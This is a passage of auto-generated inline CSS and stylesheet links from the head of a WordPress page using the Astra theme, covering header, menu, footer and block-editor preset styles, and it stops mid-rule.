.ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:40px;margin-right:0px;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);background-image:none;}.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-left:0px;padding-right:0px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:15px;grid-row-gap:15px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:30px;padding-bottom:30px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:32px;padding-right:32px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:90px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:40px;padding-right:40px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:32px;padding-right:32px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:24px;padding-right:24px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-hfb-header .site-header{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:var(--ast-global-color-1);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:17px;height:17px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{line-height:2em;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);padding-top:10px;padding-bottom:10px;padding-left:32px;padding-right:32px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 32px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:14px;font-size:0.875rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-top:10px;padding-bottom:10px;padding-left:24px;padding-right:24px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 24px - 0.907em );}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-3);font-size:15px;font-size:0.9375rem;padding-left:0px;padding-right:30px;}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-1);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-1);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:flex-start;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:10px;}}@media (max-width:544px){#astra-footer-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:5px;padding-left:0px;padding-right:0px;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#4039fb;--e-global-color-astglobalcolor1:#4f49fd;--e-global-color-astglobalcolor2:#0f172a;--e-global-color-astglobalcolor3:#454f5e;--e-global-color-astglobalcolor4:#f1f5f9;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ced4e0;--e-global-color-astglobalcolor7:#0f172a;--e-global-color-astglobalcolor8:#000000;}</style>
<link rel="stylesheet" id="astra-google-fonts-css" href="https://fonts.googleapis.com/css?family=Inter%3A400%2Cnormal%7CDM+Sans%3A600&#038;display=fallback&#038;ver=4.10.0" media="all">
<style id="wp-emoji-styles-inline-css">img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8" media="all">
<style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, 